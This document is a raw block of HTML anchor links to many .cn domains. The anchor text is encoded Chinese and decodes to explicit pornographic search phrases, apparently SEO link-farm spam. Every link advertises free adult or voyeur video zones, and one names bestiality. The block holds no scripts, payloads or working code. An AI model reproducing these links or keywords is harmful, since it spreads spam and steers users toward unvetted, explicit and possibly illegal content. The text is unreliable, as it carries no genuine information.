<a href="http://rourui.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eurolist.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://vickygao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://70hz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leshinet.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjrun.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbhthb.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://filth.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://eastang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://whwriter.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://qibadian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://windows123.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://napier.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://xejwc.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qwqz.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://djm966.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upassion.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wifiworld.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://videoland.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ladywear.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://j660.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://jpoint.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://zeog.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nftzj.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://hiwins.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://brandsite.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://hi168.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aecode.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayimumen.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://bosikc.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hazha.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nishiki.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://menway.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://jm96.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://electrocorp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://testpass123.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://g5405.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://nbtonghui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://videoland.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://czzunlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://download123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://runzhida.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://daiyun3aai.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jjkfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://sznsx.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://neiou.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hi-key.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uufcw.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jbtw.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://lyfff.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://ycsi.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yjsh.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://fatjia.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://filth.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://xuntuclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D6A;&#x6F6E;Av</a>|
<a href="http://cctzgs.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://hbshiyan.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dimze.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x4E9A;&#x6D32; &#x5929;&#x5802; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://sswldb.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://kuoan.com.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://crashed.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://diezao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://shebao12333.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://firemedia.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meidesj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://gxatm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://kqdowson.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnam.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://itishome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://water789.cn" target="_blank">&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x889C;</a>|
<a href="http://nunlve.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://f1dy.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://txread.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://cnsht.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://domeren.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://youxizixun.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://htele.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwwcaojianmj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://baqjyj.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szledjob.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jskygs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://jinsige.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://nr111.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://nishiki.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://besthinker.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://jnypt.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
